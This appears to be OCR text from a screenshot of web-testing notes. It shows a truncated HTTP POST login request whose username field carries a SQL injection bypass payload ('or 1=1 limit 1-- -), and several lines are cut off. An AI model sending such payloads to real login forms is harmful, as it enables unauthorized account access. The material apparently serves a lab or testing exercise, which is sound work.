
------------------------------
Parameters: username, password
------------------------------
POST /index.php HTTP/2

Host: 255.255.255.255.host.com

Cookie: PHPSESSID=rfds9jjjbu7j
User-Agent: Mozilla/5.0 (X11; 
Firefox/102.0

Accept:

text/html,application/xhtml+xm
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate

Content-Type: application/x-ww
Content-Length: 83

Origin: https://255.255.255.25
Referer: https://255.255.255.2
Upgrade-Insecure-Requests: 1

Sec-Fetch-Dest: document

Sec-Fetch-Mode: navigate

Sec-Fetch-Site: same-origin

Sec-Fetch-User: ?1

Te: trailers

username='or+1=1+limit+1--+-&p
------------------------------
### Login Response
